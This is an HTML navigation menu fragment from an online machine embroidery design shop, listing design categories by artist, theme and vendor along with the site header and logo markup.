      <a href="featured-artists/"  class="active-trail">Featured Artists</a>
              <ul class="menu menu-tree">
  
      <li >
      <a href="featured-artists/designs-by-fred/"  class="active-trail">Artist Fred Smilde</a>
              <ul class="menu menu-tree">
  
      <li >
      <a href="featured-artists/designs-by-fred/all-fred-s-designs/"  class="leaf">All Fred&#039;s Designs</a>
          </li>
      <li >
      <a href="featured-artists/designs-by-fred/fred-s-patriotic-designs/"  class="leaf">Fred&#039;s Patriotic Designs</a>
          </li>
      <li >
      <a href="featured-artists/designs-by-fred/native-american/"  class="leaf">Native American Designs</a>
          </li>
      <li >
      <a href="featured-artists/designs-by-fred/food-and-such/"  class="leaf">Food &amp; Such</a>
          </li>
      <li >
      <a href="featured-artists/designs-by-fred/stained-glass-and-quilt-blocks/"  class="leaf">Stained Glass &amp; Quilt Blocks</a>
          </li>
      <li >
      <a href="featured-artists/designs-by-fred/cats-and-dogs/"  class="leaf">Cats and Dogs</a>
          </li>
      <li >
      <a href="featured-artists/designs-by-fred/fred-s-animals/"  class="leaf">Fred&#039;s Animals</a>
          </li>
      <li >
      <a href="featured-artists/designs-by-fred/fs-miscellaneous/"  class="leaf">FS Miscellaneous</a>
          </li>
      <li >
      <a href="featured-artists/designs-by-fred/butterflies-and-insects/"  class="leaf">Butterflies, Insects &amp; Reptile</a>
          </li>
      <li >
      <a href="featured-artists/designs-by-fred/eagles-amp-falcons/"  class="leaf">Eagles, Hawks,. Owls &amp; Falcons</a>
          </li>
      <li >
      <a href="featured-artists/designs-by-fred/birds-large/"  class="leaf">Birds - Large</a>
          </li>
      <li >
      <a href="featured-artists/designs-by-fred/birds-roosters/"  class="leaf">Birds - Roosters</a>
          </li>
      <li  class="active">
      <a href="featured-artists/designs-by-fred/birds-small/"  class="leaf active-trail">Birds - Small</a>
          </li>
      <li >
      <a href="featured-artists/designs-by-fred/flowers/"  class="leaf">Flowers &amp; Foliage</a>
          </li>
      <li >
      <a href="featured-artists/designs-by-fred/holidays-fs/" >Holidays FS</a>
              <ul class="menu menu-tree">
  
      <li >
      <a href="featured-artists/designs-by-fred/holidays-fs/christmas-fs/"  class="leaf">Christmas FS</a>
          </li>
    
  </ul>

          </li>
      <li >
      <a href="featured-artists/designs-by-fred/horses-fs/"  class="leaf">Horses FS</a>
          </li>
      <li >
      <a href="featured-artists/designs-by-fred/asian-fs/"  class="leaf">Asian FS</a>
          </li>
      <li >
      <a href="featured-artists/designs-by-fred/landscapes/"  class="leaf">Landscapes</a>
          </li>
      <li >
      <a href="featured-artists/designs-by-fred/mechanical-amp-sports/"  class="leaf">Mechanical &amp; Sports</a>
          </li>
      <li >
      <a href="featured-artists/designs-by-fred/other-cultures/"  class="leaf">Other Cultures</a>
          </li>
      <li >
      <a href="featured-artists/designs-by-fred/people-and-fashion-fs/"  class="leaf">People and Fashion FS</a>
          </li>
      <li >
      <a href="featured-artists/designs-by-fred/quilt-squares-amp-circles/"  class="leaf">Quilt Squares &amp; Circles</a>
          </li>
      <li >
      <a href="featured-artists/designs-by-fred/the-arts-fs/"  class="leaf">The Arts FS</a>
          </li>
      <li >
      <a href="featured-artists/designs-by-fred/wild-cats-fs/"  class="leaf">Wild Cats FS</a>
          </li>
    
  </ul>

          </li>
      <li >
      <a href="featured-artists/rise-houen/"  class="leaf">Artist Rise Houen Inspired Designs</a>
          </li>
      <li >
      <a href="featured-artists/delight-s-fantasy-art/"  class="leaf">Artist Delight&#039;s Fantasy Art</a>
          </li>
      <li >
      <a href="featured-artists/sally-king/"  class="leaf">Artist Sally King Inspired Designs</a>
          </li>
      <li >
      <a href="featured-artists/ching-chou/"  class="leaf">Artist Ching Chou Inspired Designs</a>
          </li>
    
  </ul>

          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/" >BFC Machine Embroidery Designs</a>
              <ul class="menu menu-tree">
  
      <li >
      <a href="bfc-machine-embroidery-designs/all-designs/"  class="leaf">All Designs Main</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/quirky-characters/"  class="leaf">Quirky Characters</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/weddings-and-babies/"  class="leaf">Weddings &amp; Babies</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/free-standing-lace-fsl-/" >Free Standing Lace (FSL)</a>
              <ul class="menu menu-tree">
  
      <li >
      <a href="bfc-machine-embroidery-designs/free-standing-lace-fsl-/bowls/"  class="leaf">Bowls</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/free-standing-lace-fsl-/sculpture/"  class="leaf">Sculpture &amp; More</a>
          </li>
    
  </ul>

          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/animal-kingdom/" >Animal Kingdom</a>
              <ul class="menu menu-tree">
  
      <li >
      <a href="bfc-machine-embroidery-designs/animal-kingdom/animals/" >Animals</a>
              <ul class="menu menu-tree">
  
      <li >
      <a href="bfc-machine-embroidery-designs/animal-kingdom/animals/african-animals/"  class="leaf">African Animals</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/animal-kingdom/animals/cartoon-cats/" >Cartoon Animals</a>
              <ul class="menu menu-tree">
  
      <li >
      <a href="bfc-machine-embroidery-designs/animal-kingdom/animals/cartoon-cats/whacky-quack-quack-family/"  class="leaf">Whacky Quack-Quack Family</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/animal-kingdom/animals/cartoon-cats/suz-zoo-corner/"  class="leaf">Suz Zoo</a>
          </li>
    
  </ul>

          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/animal-kingdom/animals/decorative/"  class="leaf">Decorative</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/animal-kingdom/animals/baby-wildlife/" >Baby Wildlife</a>
              <ul class="menu menu-tree">
  
      <li >
      <a href="bfc-machine-embroidery-designs/animal-kingdom/animals/baby-wildlife/baby-animals/"  class="leaf">Baby Animals</a>
          </li>
    
  </ul>

          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/animal-kingdom/animals/domestic-cats/" >Domestic Cats</a>
              <ul class="menu menu-tree">
  
      <li >
      <a href="bfc-machine-embroidery-designs/animal-kingdom/animals/domestic-cats/the-feline-zodiac/"  class="leaf">The Feline Zodiac</a>
          </li>
    
  </ul>

          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/animal-kingdom/animals/dogs/"  class="leaf">Dogs</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/animal-kingdom/animals/endangered-animals/"  class="leaf">Endangered Animals</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/animal-kingdom/animals/horses/"  class="leaf">Horses</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/animal-kingdom/animals/large-animals/"  class="leaf">Large Animals</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/animal-kingdom/animals/small-animals/"  class="leaf">Small Animals</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/animal-kingdom/animals/wild-cats/"  class="leaf">Wild Cats</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/animal-kingdom/animals/wolves-amp-bears/"  class="leaf">Wolves &amp; Bears</a>
          </li>
    
  </ul>

          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/animal-kingdom/aquatic/"  class="leaf">Aquatic</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/animal-kingdom/birds/" >Birds</a>
              <ul class="menu menu-tree">
  
      <li >
      <a href="bfc-machine-embroidery-designs/animal-kingdom/birds/decorative-birds/"  class="leaf">Decorative Birds</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/animal-kingdom/birds/eagles-hawks-amp-falcons/"  class="leaf">Eagles, Hawks &amp; Falcons</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/animal-kingdom/birds/game-birds/"  class="leaf">Game Birds</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/animal-kingdom/birds/hummingbirds/"  class="leaf">Hummingbirds</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/animal-kingdom/birds/owls/"  class="leaf">Owls</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/animal-kingdom/birds/peacocks/"  class="leaf">Peacocks</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/animal-kingdom/birds/roosters-amp-chickens/"  class="leaf">Roosters &amp; Chickens</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/animal-kingdom/birds/backyard-birds/"  class="leaf">Small Birds</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/animal-kingdom/birds/tropical/"  class="leaf">Tropical</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/animal-kingdom/birds/water-birds/"  class="leaf">Water Birds</a>
          </li>
    
  </ul>

          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/animal-kingdom/insects/"  class="leaf">Butterflies &amp; Other Insects</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/animal-kingdom/reptiles-amp-amhibians/"  class="leaf">Reptiles &amp; Amphibians</a>
          </li>
    
  </ul>

          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/bfc-anniversary-designs/" >BFC Anniversary Designs</a>
              <ul class="menu menu-tree">
  
      <li >
      <a href="bfc-machine-embroidery-designs/bfc-anniversary-designs/21st-anniversary/"  class="leaf">21st Anniversary</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/bfc-anniversary-designs/20th-anniversary-designs/"  class="leaf">20th Anniversary Designs</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/bfc-anniversary-designs/2019/"  class="leaf">2019</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/bfc-anniversary-designs/2025-anniversary-designs/"  class="leaf">2025 Anniversary Designs</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/bfc-anniversary-designs/2018/"  class="leaf">2018</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/bfc-anniversary-designs/2017/"  class="leaf">2017</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/bfc-anniversary-designs/2016/"  class="leaf">2016</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/bfc-anniversary-designs/2015/"  class="leaf">2015</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/bfc-anniversary-designs/2014/"  class="leaf">2014</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/bfc-anniversary-designs/2013/"  class="leaf">2013</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/bfc-anniversary-designs/2012/"  class="leaf">2012</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/bfc-anniversary-designs/2011/"  class="leaf">2011</a>
          </li>
    
  </ul>

          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/art-nouveau/"  class="leaf">Art Nouveau &amp; Art Deco</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/bags/"  class="leaf">Bags</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/commercial-size-designs/"  class="leaf">Commercial Size Designs</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/blackwork/"  class="leaf">Blackwork</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/combo-sets/"  class="leaf">Combo Sets</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/cultures-around-the-world/" >Cultures Around the World</a>
              <ul class="menu menu-tree">
  
      <li >
      <a href="bfc-machine-embroidery-designs/cultures-around-the-world/african/"  class="leaf">African</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/cultures-around-the-world/australia-amp-new-zealand/"  class="leaf">Australia &amp; New Zealand</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/cultures-around-the-world/celtic/"  class="leaf">Celtic</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/cultures-around-the-world/chinese/"  class="leaf">Chinese</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/cultures-around-the-world/eqypt/"  class="leaf">Eqypt</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/cultures-around-the-world/europe/"  class="leaf">Europe</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/cultures-around-the-world/indian/"  class="leaf">India</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/cultures-around-the-world/indonesian/"  class="leaf">Indonesian</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/cultures-around-the-world/japanese/"  class="leaf">Japanese</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/cultures-around-the-world/mexican/"  class="leaf">Mexican</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/cultures-around-the-world/native-american/"  class="leaf">Native American</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/cultures-around-the-world/persian/"  class="leaf">Persian</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/cultures-around-the-world/russian/"  class="leaf">Russian</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/cultures-around-the-world/south-african/"  class="leaf">South African</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/cultures-around-the-world/south-america/"  class="leaf">South America</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/cultures-around-the-world/turkish/"  class="leaf">Turkish</a>
          </li>
    
  </ul>

          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/decorative-amp-paisley/"  class="leaf">Decorative, Paisley &amp; Applique</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/fantasy/"  class="leaf">Fantasy &amp; Whimsy</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/fruits-amp-veggies/"  class="leaf">Fruits, Veggies &amp; Herbs</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/holidays/" >Holidays &amp; Special Occasions</a>
              <ul class="menu menu-tree">
  
      <li >
      <a href="bfc-machine-embroidery-designs/holidays/christmas/"  class="leaf">Christmas</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/holidays/easter/"  class="leaf">Easter</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/holidays/fourth-of-july/"  class="leaf">Fourth of July - Patriotic</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/holidays/halloween/"  class="leaf">Halloween</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/holidays/new-year-s-day/"  class="leaf">New Year&#039;s Day</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/holidays/thanksgiving-amp-autumn/"  class="leaf">Thanksgiving &amp; Autumn</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/holidays/valentine-s-day/"  class="leaf">Valentine&#039;s Day</a>
          </li>
    
  </ul>

          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/kitchen-decor-amp-more/"  class="leaf">Kitchen Decor &amp; More</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/libraries/" >Libraries</a>
              <ul class="menu menu-tree">
  
      <li >
      <a href="bfc-machine-embroidery-designs/libraries/flora/"  class="leaf">Flora</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/libraries/backgrounds/"  class="leaf">Backgrounds</a>
          </li>
    
  </ul>

          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/mechanical/" >Mechanical</a>
              <ul class="menu menu-tree">
  
      <li >
      <a href="bfc-machine-embroidery-designs/mechanical/boats-and-ships/"  class="leaf">Boats and Ships</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/mechanical/cars/"  class="leaf">Cars</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/mechanical/motorcycles/"  class="leaf">Motorcycles</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/mechanical/planes/"  class="leaf">Planes</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/mechanical/trains/"  class="leaf">Trains</a>
          </li>
    
  </ul>

          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/outer-space/"  class="leaf">Outer Space</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/fashion/"  class="leaf">People &amp; Fashion</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/plant-and-fungi-kingdoms/" >Plant and Fungi Kingdoms</a>
              <ul class="menu menu-tree">
  
      <li >
      <a href="bfc-machine-embroidery-designs/plant-and-fungi-kingdoms/assorted-flowers/"  class="leaf">Assorted Flowers</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/plant-and-fungi-kingdoms/decorative-pf/"  class="leaf">Decorative PF</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/plant-and-fungi-kingdoms/bouquets/"  class="leaf">Bouquets</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/plant-and-fungi-kingdoms/mushrooms/"  class="leaf">Mushrooms</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/plant-and-fungi-kingdoms/orchids/"  class="leaf">Orchids</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/plant-and-fungi-kingdoms/poppies/"  class="leaf">Poppies</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/plant-and-fungi-kingdoms/roses/"  class="leaf">Roses</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/plant-and-fungi-kingdoms/trees-and-foliage/"  class="leaf">Trees and Foliage</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/plant-and-fungi-kingdoms/tropical-flowers/"  class="leaf">Tropical Flowers</a>
          </li>
    
  </ul>

          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/pocket-toppers/"  class="leaf">Pocket Toppers</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/quilting/" >Quilting</a>
              <ul class="menu menu-tree">
  
      <li >
      <a href="bfc-machine-embroidery-designs/quilting/quiltables/"  class="leaf">Quiltables</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/quilting/quilt-blocks/" >Quilt Blocks</a>
              <ul class="menu menu-tree">
  
      <li >
      <a href="bfc-machine-embroidery-designs/quilting/quilt-blocks/collect-a-block/"  class="leaf">Collect-a-Block</a>
          </li>
    
  </ul>

          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/quilting/quilt-in-the-hoop-qih-/"  class="leaf">Quilt in the Hoop (QIH)</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/quilting/quilt-projects/"  class="leaf">Quilt Projects</a>
          </li>
    
  </ul>

          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/religious/"  class="leaf">Religious Designs</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/sewing/"  class="leaf">Sewing</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/stained-glass/" >Stained Glass</a>
              <ul class="menu menu-tree">
  
      <li >
      <a href="bfc-machine-embroidery-designs/stained-glass/flora-amp-fauna/"  class="leaf">Flora &amp; Fauna</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/stained-glass/ornaments-amp-suncatchers/"  class="leaf">Ornaments &amp; Suncatchers</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/stained-glass/church-windows/"  class="leaf">Rose &amp; Church Windows</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/stained-glass/tiffany/"  class="leaf">Tiffany</a>
          </li>
    
  </ul>

          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/steampunk-amp-hipster/"  class="leaf">Steampunk, Hipster &amp; Fractal</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/sports-amp-games/"  class="leaf">Sports &amp; Games</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/music/"  class="leaf">The Arts</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/travel/"  class="leaf">Travel</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/tribal-designs/"  class="leaf">Tribal Designs</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/wall-hangings/" >Wall Hangings</a>
              <ul class="menu menu-tree">
  
      <li >
      <a href="bfc-machine-embroidery-designs/wall-hangings/art-quilts/"  class="leaf">Art Quilts</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/wall-hangings/large-embroidered-pictures/"  class="leaf">Large Embroidered Pictures</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/wall-hangings/tiled-designs/" >Windows (Tiled) Designs</a>
              <ul class="menu menu-tree">
  
      <li >
      <a href="bfc-machine-embroidery-designs/wall-hangings/tiled-designs/the-seagulls/"  class="leaf">The Seagulls</a>
          </li>
    
  </ul>

          </li>
    
  </ul>

          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/victorian/"  class="leaf">Vintage &amp; Victorian</a>
          </li>
    
  </ul>

          </li>
      <li >
      <a href="single-designs/" >Single Designs</a>
              <ul class="menu menu-tree">
  
      <li >
      <a href="single-designs/all-singles/"  class="leaf">All Singles</a>
          </li>
      <li >
      <a href="single-designs/animals/"  class="leaf">Animals &amp; Reptiles</a>
          </li>
      <li >
      <a href="single-designs/art-deco-and-art-nouveau/"  class="leaf">Art Deco &amp; Art Nouveau</a>
          </li>
      <li >
      <a href="single-designs/asian/"  class="leaf">Asian</a>
          </li>
      <li >
      <a href="single-designs/birds/"  class="leaf">Birds SING</a>
          </li>
      <li >
      <a href="single-designs/butterflies-and-insects/"  class="leaf">Butterflies and Insects</a>
          </li>
      <li >
      <a href="single-designs/ching-chou-designs/"  class="leaf">Ching Chou Designs</a>
          </li>
      <li >
      <a href="single-designs/commercial-size/"  class="leaf">Commercial Size</a>
          </li>
      <li >
      <a href="single-designs/dogs/"  class="leaf">Dogs SING</a>
          </li>
      <li >
      <a href="single-designs/domestic-cats/"  class="leaf">Domestic Cats SING</a>
          </li>
      <li >
      <a href="single-designs/decorative-amp-projects/"  class="leaf">Decorative &amp; Projects</a>
          </li>
      <li >
      <a href="single-designs/fantasy/"  class="leaf">Fantasy</a>
          </li>
      <li >
      <a href="single-designs/fsl-free-standing-lace/"  class="leaf">FSL - Free Standing Lace</a>
          </li>
      <li >
      <a href="single-designs/fred-s-singles/"  class="leaf">FRED&#039;s SINGLES</a>
          </li>
      <li >
      <a href="single-designs/fish-amp-marine-life/"  class="leaf">Fish, Marine Life &amp; Amphibian</a>
          </li>
      <li >
      <a href="single-designs/floral/"  class="leaf">Flowers and Foliage</a>
          </li>
      <li >
      <a href="single-designs/kitchen-food-etc/"  class="leaf">Kitchen-Food-Etc</a>
          </li>
      <li >
      <a href="single-designs/hipster-fractal-and-steampunk/"  class="leaf">Hipster, Fractal and Steampunk</a>
          </li>
      <li >
      <a href="single-designs/holidays/" >Holidays</a>
              <ul class="menu menu-tree">
  
      <li >
      <a href="single-designs/holidays/christmas/"  class="leaf">Christmas Singles</a>
          </li>
    
  </ul>

          </li>
      <li >
      <a href="single-designs/mechanical/"  class="leaf">Mechanical SING</a>
          </li>
      <li >
      <a href="single-designs/native-american/"  class="leaf">Native American SING</a>
          </li>
      <li >
      <a href="single-designs/patriotic/"  class="leaf">Patriotic</a>
          </li>
      <li >
      <a href="single-designs/people/"  class="leaf">People</a>
          </li>
      <li >
      <a href="single-designs/quilting/"  class="leaf">Quilting SING</a>
          </li>
      <li >
      <a href="single-designs/quotes/"  class="leaf">Quotes</a>
          </li>
      <li >
      <a href="single-designs/rick-s-gang/"  class="leaf">Rick&#039;s Gang</a>
          </li>
      <li >
      <a href="single-designs/sally-king-designs/"  class="leaf">Sally King Designs</a>
          </li>
      <li >
      <a href="single-designs/stained-glass/"  class="leaf">Stained Glass SING</a>
          </li>
      <li >
      <a href="single-designs/string-art/"  class="leaf">String Art SING</a>
          </li>
      <li >
      <a href="single-designs/the-arts-sd/"  class="leaf">The Arts SD</a>
          </li>
      <li >
      <a href="single-designs/trades-and-professions/"  class="leaf">Trades &amp; Professions</a>
          </li>
      <li >
      <a href="single-designs/the-west-us-/"  class="leaf">The West (US)</a>
          </li>
    
  </ul>

          </li>
      <li >
      <a href="chantell-s-creations-designs/" >Chantell&#039;s Creations Designs</a>
              <ul class="menu menu-tree">
  
      <li >
      <a href="chantell-s-creations-designs/sales-/"  class="leaf">SALES!!!!!</a>
          </li>
      <li >
      <a href="chantell-s-creations-designs/raw-edge-applique-designs/"  class="leaf">Raw Edge Appliqué Designs</a>
          </li>
      <li >
      <a href="chantell-s-creations-designs/70-discount/"  class="leaf">70% Discount</a>
          </li>
      <li >
      <a href="chantell-s-creations-designs/quilt-in-the-hoop/"  class="leaf">Quilt in the hoop</a>
          </li>
      <li >
      <a href="chantell-s-creations-designs/string-art/"  class="leaf">String Art CC</a>
          </li>
      <li >
      <a href="chantell-s-creations-designs/black-work/"  class="leaf">Black Work</a>
          </li>
      <li >
      <a href="chantell-s-creations-designs/traditional-squares-done-in-applique-/"  class="leaf">Traditional Squares (Done in Appliqué)</a>
          </li>
      <li >
      <a href="chantell-s-creations-designs/quilt-scapes/"  class="leaf">Quilt Scapes</a>
          </li>
      <li >
      <a href="chantell-s-creations-designs/singles-and-mini-sets/"  class="leaf">Singles and Mini Sets</a>
          </li>
      <li >
      <a href="chantell-s-creations-designs/pieced-quilts/"  class="leaf">Pieced Quilts</a>
          </li>
      <li >
      <a href="chantell-s-creations-designs/redwork-and-colourwork/"  class="leaf">Redwork and Colourwork</a>
          </li>
      <li >
      <a href="chantell-s-creations-designs/doilies-and-bowls/"  class="leaf">Doilies and Bowls</a>
          </li>
      <li >
      <a href="chantell-s-creations-designs/flowers/"  class="leaf">Flowers CC</a>
          </li>
      <li >
      <a href="chantell-s-creations-designs/leaves/"  class="leaf">Leaves</a>
          </li>
      <li >
      <a href="chantell-s-creations-designs/purses-and-totes/"  class="leaf">Purses and Totes</a>
          </li>
      <li >
      <a href="chantell-s-creations-designs/seasonal/"  class="leaf">Seasonal</a>
          </li>
      <li >
      <a href="chantell-s-creations-designs/towel-toppers/"  class="leaf">Towel Toppers</a>
          </li>
      <li >
      <a href="chantell-s-creations-designs/placemats-coasters-and-mug-rugs/"  class="leaf">Placemats, Coasters and Mug Rugs</a>
          </li>
      <li >
      <a href="chantell-s-creations-designs/home-hexagon-of-the-month-excitement-series-/"  class="leaf">HOME ( Hexagon of the Month Excitement Series)</a>
          </li>
      <li >
      <a href="chantell-s-creations-designs/qi-quarter-inch-quilt-sets/"  class="leaf">QI  - Quarter Inch Quilt sets</a>
          </li>
      <li >
      <a href="chantell-s-creations-designs/pebble-quilting/"  class="leaf">Pebble Quilting</a>
          </li>
      <li >
      <a href="chantell-s-creations-designs/points-quilt-sets/"  class="leaf">Points Quilt Sets</a>
          </li>
      <li >
      <a href="chantell-s-creations-designs/borders-and-sashing/"  class="leaf">Borders and Sashing</a>
          </li>
      <li >
      <a href="chantell-s-creations-designs/crumbs-and-scraps/"  class="leaf">Crumbs and Scraps</a>
          </li>
      <li >
      <a href="chantell-s-creations-designs/on-the-edge/"  class="leaf">On The Edge</a>
          </li>
    
  </ul>

          </li>
      <li >
      <a href="red-moon-gardens/" >Red Moon Gardens</a>
              <ul class="menu menu-tree">
  
      <li >
      <a href="red-moon-gardens/sales-/"  class="leaf">RMG SALES!</a>
          </li>
      <li >
      <a href="red-moon-gardens/sets/"  class="leaf">Sets</a>
          </li>
      <li >
      <a href="red-moon-gardens/louis-renard/"  class="leaf">Louis Renard Fanciful Fish</a>
          </li>
      <li >
      <a href="red-moon-gardens/beardsley/"  class="leaf">Beardsley</a>
          </li>
      <li >
      <a href="red-moon-gardens/birds/"  class="leaf">Birds RM</a>
          </li>
      <li >
      <a href="red-moon-gardens/flowers/"  class="leaf">Flowers RM</a>
          </li>
      <li >
      <a href="red-moon-gardens/photo-stitch/"  class="leaf">Photo Stitch</a>
          </li>
      <li >
      <a href="red-moon-gardens/vintage-art/"  class="leaf">Vintage Art</a>
          </li>
    
  </ul>

          </li>
      <li >
      <a href="tutorials/" >Free Tutorials &amp; More</a>
              <ul class="menu menu-tree">
  
      <li >
      <a href="tutorials/free-tutorials-amp-inspiration/"  class="leaf">Free Tutorials &amp; Inspiration</a>
          </li>
      <li >
      <a href="tutorials/free-designs/"  class="leaf">Free Designs</a>
          </li>
    
  </ul>

          </li>
    
      

  </ul>

            </li>
                
  
                
    
    <li  class="leaf first">
          <a href="https://bfc-creations.com/coming-soon.html" ><span>Coming Soon</span></a>
                    </li>
          
    
    <li  class="leaf">
          <a href="https://bfc-creations.com/sales.html" ><span>SALES!</span></a>
                    </li>
          
    
    <li  class="leaf">
          <a href="shipping.html" ><span>Shipping</span></a>
                    </li>
          
    
    <li  class="leaf">
          <a href="newarrivals/" ><span>New arrivals</span></a>
                    </li>
          
    
    <li  class="leaf">
          <a href="blog.html" ><span>BFC BLOG</span></a>
                    </li>
          
    
    <li  class="leaf">
          <a href="?target=faq" ><span>FAQ</span></a>
                    </li>
          
    
    <li  class="leaf has-sub">
          <a href="/bfc-vendors.html/" ><span>Vendors</span></a>
            <ul>
    
    
    <li  class="leaf">
          <a href="/chantells-creations" ><span>Chantells Creations</span></a>
                    </li>
          
    
    <li  class="leaf last">
          <a href="/red-moon-gardens-1" ><span>Red Moon Gardens</span></a>
          </li>
  </ul></li>

    </ul>
    </nav>



<div id="page-wrapper">
  <div id="page" class="">
    
<div class="status-messages-wrapper">
  <div class="status-messages-wrapper2">

    <div id="status-messages"  style="display: none;">

      <a href="#" class="close" title="Close"><img src="skins/customer/images/spacer.gif" alt="Close" /></a>

      
    </div>

  </div>
</div>
<div id="header-area">
    <div class="desktop-header">
      <div id="logo" class="company-logo">
  <a href="" title="Home" rel="home">
    <img src="//bfc-creations.com/var/images/logo/267.128/images/simplecms/logo_logo.png" alt="Home" data-max-width="267" data-max-height="128" />

  </a>
</div>

